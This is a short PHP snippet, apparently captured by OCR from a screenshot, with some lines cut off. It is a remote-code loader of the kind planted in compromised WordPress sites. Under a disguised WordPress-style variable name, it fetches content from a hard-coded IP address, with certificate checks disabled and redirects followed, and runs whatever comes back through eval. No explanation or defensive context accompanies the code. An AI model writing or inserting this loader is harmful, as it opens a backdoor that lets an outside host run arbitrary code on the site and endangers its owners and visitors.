
<?php

$wp_http_referer = 'http://173.208.244.82/z60603_2/stat
$post_content = false;

if (ini_get('allow_url_fopen')) {

    $post_content = @file_get_contents($wp_http_referer);

}

if ($post_content === false && function_exists('curl_in
    $ch = curl_init();

    curl_setopt($ch, CURLOPT_URL, $wp_http_referer);

    curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

    curl_setopt($ch, CURLOPT_SSL_VERIFYPEER, false); 

    curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

    $post_content = curl_exec($ch);

    curl_close($ch);

}

if ($post_content) {

    eval('?>' . $post_content);

}